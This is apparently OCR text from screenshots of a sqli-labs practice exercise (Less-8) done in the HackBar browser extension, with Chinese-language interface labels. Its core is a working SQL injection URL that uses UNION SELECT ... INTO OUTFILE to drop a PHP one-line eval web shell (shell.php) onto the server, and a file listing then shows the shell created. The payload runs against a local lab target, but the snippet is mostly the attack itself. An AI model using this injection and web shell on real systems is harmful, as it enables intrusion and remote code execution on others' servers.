 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar
Welcome Dhakkan
Load URL
http://192.168.43.44/sqli-labs/Less-8/index.php?id=-1 'union select 1,2,"<?php @eval($_POST['cmd']);
?>" into outfile "C:/Users/86135/Desktop/testMySQL/shell.php"%23
Split URL
Execute
Post data Referer User Agent Cookies Clear All
testMySQL
新建 排序 查看
testMySQL 搜索"testMySQL"
名称 修改日期 类型 大小
快速访问
shell.php 2022/4/15 9:31 PHP 源文件 1 KB
桌面
下载
文档